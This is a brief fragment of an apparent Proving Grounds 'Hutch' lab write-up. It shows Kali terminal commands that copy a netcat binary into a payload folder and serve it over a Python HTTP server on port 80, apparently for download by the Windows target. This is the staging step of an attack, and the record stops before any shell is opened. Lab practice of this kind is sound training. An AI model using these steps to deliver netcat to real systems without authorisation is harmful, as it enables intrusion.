 ┌──(zerox30㉿zeroX30)-[~/PG/Windows/Hutch/payload]
└─$ sudo cp /opt/windowsexetools/nc64.exe nc.exe
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Hutch/payload]
└─$ sudo chown zerox30:zerox30 nc.exe
excute
┌──(zerox30㉿zeroX30)-[~/PG/Windows/Hutch/payload]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...